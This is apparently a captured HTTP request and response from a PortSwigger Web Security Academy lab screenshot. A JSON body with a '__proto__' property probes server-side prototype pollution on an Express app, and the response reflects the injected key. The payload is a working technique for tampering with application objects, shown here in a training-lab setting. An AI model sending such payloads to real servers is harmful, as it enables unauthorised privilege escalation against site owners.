 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a00d904ce8a4782ebfb13000b00d8.web-security-academy.net
3 Cookie: session=RzioFMPuFkqFwgcbPHiqsgaHpBTBfRXP
4 Content-Length: 199
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8a00d904ce8a4782ebfb13000b00d8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8a00d904ce8a4782ebfb13000b00d8.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"RzioFMPuFkqFwgcbPHiqsgaHpBTBfRXP",
21 "__proto__":{
22 "foo":"bar"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdzOP5+PlERv2aVqQjVdR8"
6 Date: Mon, 08 Sep 2025 21:56:30 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}